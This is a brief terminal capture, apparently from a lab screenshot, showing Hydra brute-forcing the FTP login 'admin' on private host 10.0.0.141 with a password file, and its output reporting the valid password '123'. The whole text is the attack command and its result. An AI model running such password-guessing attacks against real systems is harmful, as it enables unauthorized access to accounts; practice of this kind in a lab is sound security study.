 ┌──(root㉿shuai)-[~]
└─# hydra 10.0.0.141 ftp -l admin -P pwd.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-07 23:32:03
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ftp://10.0.0.141:21/
[21][ftp] host: 10.0.0.141   login: admin   password: 123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-07 23:32:07